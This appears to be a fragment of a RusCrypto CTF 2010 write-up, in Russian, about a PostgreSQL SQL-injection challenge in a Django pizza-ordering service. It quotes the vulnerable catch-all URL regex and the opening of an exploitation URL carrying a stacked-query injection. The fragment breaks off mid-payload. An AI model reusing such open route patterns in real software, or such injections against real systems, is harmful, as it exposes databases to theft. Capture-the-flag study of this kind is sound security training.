 РусКрипто CTF 2010: Служба информирования доставщиков (st0) Классическая SQL Injection (PostgreSQL) Уязвимое regexp: from django.conf.urls.defaults import * … (r'^pizza(.*)$', 'ctfproject.ctfpyweb.views.pizza'), … Эксплуатация: /ctfproject/pizza5;sel